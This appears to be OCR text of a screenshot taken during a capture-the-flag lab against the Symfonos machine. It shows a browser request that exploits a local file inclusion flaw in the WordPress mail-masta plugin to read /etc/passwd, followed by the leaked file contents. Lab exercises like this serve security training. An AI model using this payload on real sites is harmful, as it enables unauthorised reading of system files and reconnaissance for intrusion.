 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sun 02:28 1
Mozilla Firefox
symfonos.local/h3l105/wp-c
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passw
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false
Right Ctrl